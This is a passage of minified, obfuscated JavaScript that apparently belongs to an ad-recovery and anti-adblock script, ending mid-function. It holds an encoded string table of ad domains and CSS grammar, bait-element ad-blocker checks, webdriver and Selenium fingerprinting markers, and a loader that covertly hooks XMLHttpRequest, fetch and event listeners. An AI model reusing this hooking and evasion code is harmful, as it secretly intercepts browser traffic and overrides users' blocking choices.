parsed","pageview_id","<angle>|<percentage>","<'margin-block-end'>","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","removeItem","skin_wrapper","16047192oInClS","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","skimresources.com","originalLine","adnxs-simple.com","recovery","appsflyer.com","matched","<mf-name>","<declaration-value>?","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","cqmin","ClassSelector","srcdoc","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","eachMapping",".setPAAPIConfigForGPT","auto|bullets|numbers|words|spell-out|<counter-style-name>","file","MessageEvent_source","/sodar/sodar2","$cdc_asdjflasutopfhvcZLmcf","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","df-srv.de","adpushup.com","idSubstrings","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","protectUrlContext","https://consent.lep.co.uk","min( <calc-sum># )","Request","adsinteractive.com","toLog","setProperty","[<ident-token>|'*']? '|'","only","]-token","isNameCharCode","checkAtruleDescriptorName","auto|<'border-style'>","Unexpected err while detecting cosmetic filter: ","scheme","read","hostname","selenium","(function(){","and",", sample_ratio=","ads.nicovideo.jp","invert( <number-percentage> )","all","element","getEntriesByType","issue","www.whatcar.com","none|<integer>","HTMLImageElement_src","delay","<ray()>|<url>|<basic-shape>","shouldApplyGdpr","status","selectorList","Element","clean","data-ad-width","first","HTMLAnchorElement_hash","any"," is expected","ping","lax","Terminate - as_test is not present (checked URL param and LocalStorage)","RunPerfTest","[normal|small-caps]","<'border-width'>","__proto__","impactify.media","https://consent.yorkshirepost.co.uk","addModule","done","option priority is invalid","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","some","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","Element_hasAttribute","hadronid.net","scaleX( [<number>|<percentage>] )","appiersig.com","CSSStyleDeclaration","Document","Neither `enter` nor `leave` walker handler is set or both aren't a function","do69ll745l27z.cloudfront.net","longestMatch","isParentsDisplayNone","break","ad-score.com","normal||[size|inline-size]","insertAfter","syntax","<url>|none","getAtrule","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","auto|start|end|left|right|center|justify","svb","blur( <length> )","Exception occurred in proxy property get ","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","[common-ligatures|no-common-ligatures]","Apple","Symbol","walkContext","form","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","none|[fill|fill-opacity|stroke|stroke-opacity]#","isSleipnir","localhost|dable\\.io","symbol","auto|<color>","eventType","asadcdn.com","stopImmediatePropagation","name","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","coupang","Blocked ","notificationPermissions","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","navigator.plugins.length is undefined","findIndex","semicolon-token","block","x-frame-width","useragent","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","https://consent.northernirelandworld.com","botd","decodeURIComponent","advertisement-holder","https://consent.sunderlandecho.com","getPropertyValue","recognizer","calc(","normal|compact","cust_params","window.process is","ad\\.doubleclick\\.net|static\\.dable\\.io","navigator.mimeTypes is undefined","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","window.parent.parent.confiant.services().onASTAdLoad","ay.delivery","scanWord","tokenize","kargo-","topics.authorizedvault.com","gecko","slotRenderEnded","hypot( <calc-sum># )","Element_getAttribute","i|s","marker-end","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","bidsBackHandler","https://securepubads.g.doubleclick.net/gampad/ads","gpt-","setPrototypeOf","calc( <calc-sum> )","application/json","onload","connectad.io","auto|<length-percentage>","upload","yandex.ru","[<length>|<number>]{1,4}","escape","<number>|<angle>","skip","interstitial","tcloaded","[auto|<integer>]{1,3}","auto|<custom-ident>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","auto-add|add( <integer> )|<integer>","findValueFragments","attributionsrc=","validate","scrollY","closest","sort","color( <colorspace-params> [/ [<alpha-value>|none]]? )","null","grad","AttributeSelector","<attachment>#","unhandled exception","shouldStorageWaitForTcf","transferSize","HTMLVideoElement_src","matches","msie","cdn.nidan.d2c.ne.jp",'Identifier "',"endpoint","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>",'javascript:window["contents"]',"pageview","<symbol>+","<color>","ads_","elem","advertisement","state","bmxvYw==","'[' <custom-ident>* ']'","nodeType","<xyz-space> [<number>|<percentage>|none]{3}","airtory.com","_parent","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","HTMLVideoElement_poster","1rx.io","@@toPrimitive must return a primitive value.","device-cmyk( <number>#{4} )","code","systemLanguage","ads-","as_test","this.postMessage(...arguments)","sandbox","imasdk.googleapis.com","<length>{1,4}","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","option encode is invalid","Identifier is expected but function found","MAIN","<'margin-top'>","Function","getSetCookie","/analytics?host=","<ns-prefix>? <ident-token>","versions","none|<angle>|[x|y|z|<number>{3}]&&<angle>","svh","nextState","gpt_limited","<'align-self'> <'justify-self'>?","$1   ","Document_cookie","cache_isbot","rem( <calc-sum> , <calc-sum> )","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","_map","tokenEnd","responseText","http://localhost","tpdads.com","parseAtrulePrelude","cqb","css","https://consent.manchesterworld.uk","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","coachjs","getOutOfPage","Hyphen minus","as_json_modifier","adthrive.com","data-src","action","none|zoom","rubiconproject.com","reference","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","rotateZ( [<angle>|<zero>] )","Element_querySelector","SVGElement","getRandomValues","\n--","content|<'width'>","isVisibleContent","<target-counter()>|<target-counters()>|<target-text()>","signalStatus","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==",")-token","property","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","auto|always|avoid|left|right|recto|verso","anymind360.com","Event_stopImmediatePropagation","boolean-expr","CSSStyleSheet_insertRule","ident-token","_WEBDRIVER_ELEM_CACHE","fGAJJ1JxajZDTldIXUk4c3g3dTNm","stylesheet","$cdc_asdjflasutopfhvcZLmcfl_","<'margin-bottom'>","\n   value: ","click","em5iZw==","read-only|read-write|read-write-plaintext-only","js-tag.zemanta.com","limit","<'padding-left'>{1,2}","splice","ad_","Unknown node type: ","undefined","isUnregistered","outerHTML","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","Hex or identifier is expected","Unsupported version: ","<media-query-list>","requestNonPersonalizedAds","always|[anchors-valid||anchors-visible||no-overflow]","shardingIndex","allowPrebid","as_logs","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","scanString","Unexpected combinator","em1wYw==","List<","target","[data-ad-client]","inmobi.com","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","c.appier.net","first-id.fr","` for `visit` option (should be: ","size","ports","invalid url (anchor href set): ","getFirstListNode","dvb","tagNameFilter","__lastWatirPrompt","lvmin","in2w_key","not_blocking_ads","Multiplier","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","light-dark( <color> , <color> )","[<type-selector>? <subclass-selector>*]!","trackad.cz","TkduRThhX3kuRmpZTz00dzNdcDc=","<header","getTargeting","attributeFilter","mustExcludeStrings","none","additionalHeaders","closest-side|closest-corner|farthest-side|farthest-corner|sides","toSetString","styleSheets","supports","lvi","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","querySelector","none|<shadow-t>#","num","797432JgsyLi","webgl","memoryLimitThreshold","__webdriver_unwrapped","appier.net","sp.","SyntaxMatchError","stackadapt.com","nextCharCode","NmFreWhvcjgwbTM3c2xmdzF2eHA=","mixed|upright|sideways","startLine","fminer","lvh","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","length","ad-stir.com","collect","async","scripts","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","__fxdriver_evaluate","document.documentElement is undefined","isInRootIframe","[contain|none|auto]{1,2}","[block|inline|x|y]#","dyv1bugovvq1g.cloudfront.net","start","fullscreen","[src*=","intentiq.com","checkAtruleName","<'max-height'>","didomi-","[-token","SECSSOBrowserChrome","about:","media.net","dotomi.com","Unknown field `","Hash","positions","atmedia.hu","start|end|center|baseline|stretch","aXRoYw==","row|row-reverse|column|column-reverse","set ","at-keyword-token","<relative-real-selector-list>","www.google.com","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","denied","__webdriver_script_func","scorecardresearch.com","cmd","none|<single-transition-property>#","<percentage>","about:srcdoc","reserved2","gcprivacy.com","fitbook.de","<blend-mode>|plus-lighter","initLogMessageHandler","clearInterval","_serializeMappings","Selector is expected","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<'top'>{1,2}","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]"," is blocked","auto|<animateable-feature>#","ad-placeholder","ReadableStream is not supported in fetchLater","<'flex-basis'>","gblpids","integrity","nthChildOf","https://consent.programme-tv.net",", width: ","qrscanner.net","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","sdkVersion","auto|touch","none|element|text","cdn.optimizely.com","for","})()","MSG_ACK_VISIBLE","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","jump-start|jump-end|jump-none|jump-both|start|end","https://cmp.autobild.de","translate( <length-percentage> , <length-percentage>? )","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","token","phantomas","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","Function.prototype.bind is undefined","Type","normal|small-caps","errorTrace signal unexpected behaviour","Range","privacy-mgmt.com","<font-stretch-absolute>{1,2}","noopener","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","autoRecovery","<'top'>{1,4}","import","hue-rotate( <angle> )","_sourcesContents","liadm.com","prependData","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","recovery_adm_click_ar","permissions","true","as_domain","Google","playwire.com","urlParse","data-stndz-hidden","invalid protect-id length: ","running|paused","<bg-position>#","Unknown type: ","useractioncomplete","isSamsungBrowser","<percentage>?&&<image>","base[href]","Block","NestingSelector","_fa_","left","<'margin-block'>","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<color> <color-stop-length>?","JSON_parse","Exception occurred in hooked property ","logCmpBlockingStatus","spawn","cdn.adapex.io","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>"," | ","internet_explorer","percentage-token","Terminate - memory limit threshold","supplierId","unknown","flat","__selenium_unwrapped","AtKeyword","/gampad/ads","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","/bannertext","checkAtrulePrelude","http://","declaration","Expect `","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","getUserIds","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","cqh","cookie","keys","HTMLFormElement_action","enabled","ADNXSMediation","Blocked prebid request for ","preload","ats.rlcdn.com","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","pmdstatic.net","paint( <ident> , <declaration-value>? )","middle","/adsid/integrator.js","[<filter-function>|<url>]+","<'min-height'>"];return(a2Q=function(){return t})()}(function(t,e){const n=a2u,r=a2Q();for(;;)try{if(354638==parseInt(n(1093))/1*(parseInt(n(2756))/2)+-parseInt(n(414))/3*(-parseInt(n(1880))/4)+-parseInt(n(3128))/5*(-parseInt(n(1362))/6)+-parseInt(n(2105))/7*(-parseInt(n(3562))/8)+parseInt(n(676))/9*(-parseInt(n(1560))/10)+-parseInt(n(2102))/11+-parseInt(n(3201))/12)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Ki=a2u;var Q={9141:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>a});let o="",i=r(352);try{var s;o=null!==(s=document[r(2057)][r(2553)](r(657)))&&void 0!==s?s:r(3710);const t=document[r(2057)][r(2553)](r(3467))||document[r(2057)][r(2553)](r(1216));t&&(i=new URL(t,window[r(2025)][r(835)])[r(2865)])}catch(t){}const a={version:r(1954),sdkVersion:o,endpoint:i,env:r(1413),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(2694)][r(2981)],insertBefore:Node[r(2694)][r(1429)]};function i(t,e){const n=r;e[n(1772)]?o[n(1429)][n(1637)](e[n(706)],t,e[n(1772)]):o[n(2981)][n(1637)](e[n(2491)],t)}function s(t){const e=r;o[e(2981)][e(1637)](document[e(845)],t)}function a(t){const e=r,n=document[e(1328)](t[e(702)]);for(const r of t[e(2407)]())n[e(524)](r,t[e(2553)](r));return n[e(3806)]=t[e(3806)],n}function c(){const t=r;try{if(null!=window[t(1163)][t(2735)]&&t(2461)===window[t(1163)][t(2735)][t(2461)][t(3322)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1511)](e(1834));const r=n[e(2953)][0][e(3776)];n[e(2953)][0][e(3776)]=t;const o=n[e(2953)][0][e(3776)];return o===r||o[e(1784)]()===t[e(1784)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(889),p=r(1361);let g=0;function w(){const t=r;return![t(665),t(2638)][t(3283)]((e=>location[t(3244)][t(1208)](e)))&&!window[t(1062)]}function b(){const t=r;return i.A[t(716)](p)||g[t(290)]()}async function y(t){const e=r;return e(3678)===i.A[e(716)](e(2841),!1)||!(!(window[e(2025)][e(2903)]+window[e(2025)][e(3092)])[e(286)](e(3965))&&e(3678)!==i.A[e(716)](e(3965),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1026)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3929)](p,g[n(290)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3929)](p,g[e(290)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3678)===i.A[e(716)](e(2841),!1)||(void 0!==f?f:w()&&![e(698),e(2638)][e(3283)]((t=>location[e(3244)][e(1208)](t)))&&e(3678)===i.A[e(716)](m)?(A(t)[e(1026)]((t=>{const n=e;f=t,i.A[n(3929)](m,t[n(290)]())})),!0):(f=await A(t),i.A[e(3929)](m,f[e(290)]()),f))}async function x(t){return await async function(){const t=a2u;let e=!1;try{const n=document[t(1328)](t(367));n[t(524)]("id",t(2530)),document[t(845)][t(2981)](n),n[t(524)](t(660),t(3753));const r=["ad",t(1464),t(2530),t(739),t(548),t(2372),t(2278),t(3936),t(1200),t(1561),t(1569),t(812),t(2072),t(549),t(2241),t(2329),t(2022),t(2807),t(357)];for(const i of r){n[t(3134)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(744)](n);if(t(3551)===r[t(1810)]||t(1886)===r[t(2193)]){o.A[t(1331)](t(2998)),e=!0;break}}document[t(845)][t(1115)](n)}catch(e){o.A[t(1331)](t(3241)[t(1386)](e))}return e}()?[!0,1]:await async function(){const t=a2u,e=XMLHttpRequest[t(290)]();return!(!e[t(286)](t(861))||!e[t(286)](t(2055))||(o.A[t(1331)](t(923)),0))}()?[!0,2]:await async function(t){const e=a2u,n=[];if(t)for(const r of t)e(1018)===r[e(3749)]&&n[e(2060)]({url:r[e(2895)]});const r=window[e(2025)][e(3244)][e(1208)](e(417));return r?n[e(2060)]({url:e(2464)}):(n[e(2060)]({url:e(1743),mustIncludeStrings:[e(548)],mustExcludeStrings:[e(1950)]}),s.A[e(782)]()||n[e(2060)]({url:e(1194),mustIncludeStrings:[e(1279)],mustExcludeStrings:[e(1950)]})),(await Promise[e(3251)]([...n[e(3805)]((t=>k(t[e(2895)],t[e(586)],t[e(3550)]))),r?_():M()]))[e(3283)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2u,n=t[e(745)]||[],r=await Promise[e(3251)](t[e(2895)][e(3805)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2u;if(i(1103)===t[i(3749)]){const t=new XMLHttpRequest;t[i(3044)](i(472),(()=>{const r=i;4===t[r(2842)]&&(t[r(3261)]>=200&&t[r(3261)]<300||n[r(286)](t[r(3261)])?e():o())})),t[i(3044)](i(1408),(()=>o())),t[i(2100)](i(3799),r),t[i(2847)]()}else if(i(469)===t[i(3749)])if(s.A[i(3689)]())k(r)[i(1026)]((t=>t?o():e()))[i(1327)](o);else{const t=new Image;t[i(3044)](i(2295),(()=>e())),t[i(3044)](i(1408),(()=>o())),t[i(1216)]=r}else if(i(4004)===t[i(3749)]){const 